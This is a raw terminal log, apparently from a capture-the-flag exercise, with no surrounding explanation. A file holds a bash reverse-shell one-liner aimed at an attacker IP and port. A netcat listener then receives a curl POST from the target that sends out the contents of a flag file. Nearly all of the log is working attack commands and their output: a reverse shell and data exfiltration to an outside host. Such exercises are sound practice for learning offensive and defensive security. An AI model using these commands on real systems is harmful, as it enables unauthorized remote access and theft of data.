 root@ea712f35fd1c:/var/www/html# cat 1.txt
bash -i >& /dev/tcp/174.0.112.218/2333 0>&1
root@ea712f35fd1c:/var/www/html# nc -lvvp 174.0.112.218 2333
2333: inverse host lookup failed: Host name lookup failure
listening on [any] 174 ...
^Z
[1]+  Stopped                 nc -lvvp 174.0.112.218 2333
root@ea712f35fd1c:/var/www/html# nc -lvvp  2333
listening on [any] 2333 ...
connect to [174.0.112.218] from 10257-dc7b8c6d-a6ce-45de-a2d9-be020298440c.1.08i9h1
fnjpjog0dqenf6f80ek.ctfd_swarm [174.0.112.162] 37680
POST / HTTP/1.1
Host: 174.0.112.218:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 239
Content-Type: multipart/form-data; boundary=------------------------bf095e9a964e7a2
2
--------------------------bf095e9a964e7a22
Content-Disposition: form-data; name="flag"; filename="flag"
Content-Type: application/octet-stream
flag{392a7b87-5461-43ec-97d2-095b6b1598eb}
--------------------------bf095e9a964e7a22--